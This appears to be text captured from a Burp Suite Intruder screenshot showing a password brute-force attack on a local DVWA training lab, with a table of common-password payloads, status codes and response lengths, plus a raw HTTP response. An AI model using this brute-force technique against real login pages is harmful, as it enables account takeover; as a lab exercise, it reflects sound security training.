 5. Intruder attack of http://127.0.0.1
Attack Save
5. Intruder attack of http://127.0.0.1
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
1 admin password 200 3 5072
0 200 2 5030
2 123456 password 200 2 5030
4 123456789 password 200 2 5030
5 12345678 password 200 2 5030
6 12345 password 200 2 5030
8 123123 password 200 3 5030
12 dragon password 200 2 5030
14 sunshine password 200 3 5030
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Apr 2025 10:42:24 GMT
3 Server: Apache/2.4.63 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4745
9 Keep-Alive: timeout=5, max=99
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: Brute Force :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
Search
0 highlights
48 of 2483776